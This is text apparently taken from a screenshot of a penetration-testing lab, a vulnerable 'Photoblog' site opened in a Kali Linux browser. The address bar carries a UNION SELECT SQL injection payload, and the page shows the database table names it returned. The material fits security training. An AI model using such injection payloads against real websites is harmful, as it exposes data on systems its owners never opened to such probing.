 My awesome Photoblog - Mozilla Firefox
Restore Session
My awesome Photoblog
10.0.2.15/cat.php?id=3 UNION SELECT 1,table_name,3,4
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit
My Awesome Photoblog
Home |
picture: character_sets
CHARACTER_SETS
picture: collations
COLLATIONS
picture: collation_character_set_applicability
COLLATION_CHARACTER_SET_APPLICABILITY
picture: columns
COLUMNS
picture: column_privileges
COLUMN_PRIVILEGES